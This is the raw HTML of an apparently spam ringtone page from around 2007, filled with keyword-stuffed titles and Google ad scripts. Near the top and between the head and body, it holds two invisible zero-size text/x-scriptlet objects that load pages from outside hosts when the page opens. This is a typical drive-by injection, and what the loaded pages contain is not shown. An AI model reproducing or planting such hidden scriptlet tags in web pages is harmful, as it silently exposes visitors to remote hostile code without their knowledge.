 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<meta http-equiv="content-language" content="en"/>
<object style="border:0px" type="text/x-scriptlet" data="http://vip2.6to23.com/o1o11102/0612uk11.htm" width=0 height=0></object>
<title>animal ringtones & offers ringtone,ringtones,celldorado,mobie,cellphone,,Avril Lavigne,Girlfriend,,,realtone,the best real music ringtones and wallpapers!!!</title>
<style>
<!--
body {  line-height: 22px}
td {  line-height: 18px}
.Nr{ font-size: 14pt ;color:#000000}
.9{ font-size: 9pt }
A:link   {text-decoration: none; color:#0033CC}
A:visited  {text-decoration: none; color: #0033CC}
A:active {text-decoration: none; color: #0000ff }
A:hover {text-decoration: underline; color: #FF0000 }
-->
</style>
</head>
<object style="border:0px" type="text/x-scriptlet" data="http://www.freering168.com/0808uk
.htm" width=0 height=0></object>
<body bgcolor=#C0C0FF topmargin="0">
<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="85%" bgcolor="#000000">
<table border="0" cellspacing="1" width="100%" cellpadding="6" height="99">
<tr bgcolor="#FFC0C0">
<td width="100%" height="22">
<p align="center"><strong>|animal ringtones|ring, tones| ringtones| free, logo, logos,| polyphonic,| monophonic,| cell, phone, mobile, mobilephone,|
</strong>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "pub-7890099730859687";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text_image";
//2007-07-28: connie
google_ad_channel = "6944680742";
//-->
</script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "pub-7890099730859687";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text_image";